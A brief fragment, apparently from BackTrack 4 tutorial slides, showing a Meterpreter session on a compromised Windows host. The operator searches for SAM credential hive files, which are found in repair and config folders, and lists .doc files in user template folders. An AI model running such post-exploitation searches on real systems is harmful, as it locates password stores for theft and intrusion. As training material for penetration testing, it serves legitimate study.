 meterpreter > search -f SAM
Found 2 results...
    c:\\WINDOWS\repair\sam (24576 bytes)
    c:\\WINDOWS\system32\config\SAM (262144 bytes)
meterpreter > search -f *.doc
Found 6 results...
    c:\\Documents and Settings\Administrator\Templates\winword.doc (4608 bytes)
    c:\\Documents and Settings\Administrator\Templates\winword2.doc (1769 bytes)
    c:\\Documents and Settings\Default User\Templates\winword.doc (4608 bytes)
    c:\\Documents and Settings\Default User\Templates\winword2.doc (1769 bytes)
    c:\\WINDOWS\system32\config\systemprofile\Templates\winword.doc (4608 bytes)
    c:\\WINDOWS\system32\config\systemprofile\Templates\winword2.doc (1769 bytes)
meterpreter >
back | track 4